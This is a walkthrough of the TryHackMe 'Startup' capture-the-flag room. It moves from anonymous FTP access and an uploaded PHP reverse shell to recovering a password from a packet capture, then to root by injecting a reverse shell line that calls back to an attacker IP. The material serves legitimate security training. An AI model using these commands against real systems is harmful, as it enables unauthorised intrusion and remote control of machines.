Link: https://tryhackme.com/room/startup
Enumeration
#1 “What is the secret spicy soup recipe?“
First, we use:
nmap -sC -sV 10.10.195.79to find open ports in the machine.

Port 21 is open so we connect to the server through ftp.
ftp 10.10.195.79Let’s try anonymous login with:
Name: anonymous
Password: anonymous
There is a folder named ftp and we can upload a php-reverse-shell.php to the server (after changing the IP).
Using dirsearch and we found a folder named files.

And we found the location of our shell.

Stand up a netcat listener on port 1234.
nc -lvnp 1234Then, we access the link: http://10.10.195.79/files/ftp/shell.php
to trigger a reverse shell.
Then we found a file named “recipe.txt” and it contains the first flag.
Foothold
#2 “What are the contents of user.txt?“
There is a folder /home/lennie but we cannot access it.
We found “suspicious.pcapng” file in /incidents.
We can host a http server with python here.
python3 -m http.serverThen, we access the link: http://10.10.195.79:8000/
and download this file.

Open it with Wireshark, follow TCP Stream and we found a password.

Use:
python3 -c 'import pty; pty.spawn("/bin/sh")'to spawning a TTY Shell.
Then use:
su lenniewith the password and we changed to lennie.

We can found the second flag.

Privilege Escalation
#3 “What are the contents of root.txt?“
There is a folder named scripts.

Read file “planner.sh“, we can see that lennie will execute file /etc/print.sh.
Go to /etc and check for the files permission of print.sh, lennie is the owner.

Then, we will inject a code to this file.
/bin/sh/
sh -i >& /dev/udp/10.6.63.158/4242 0>&1Stand up a netcat listener on port 4242.
nc -lvup 4242Then run file print.sh.
./print.sh
And we found root flag.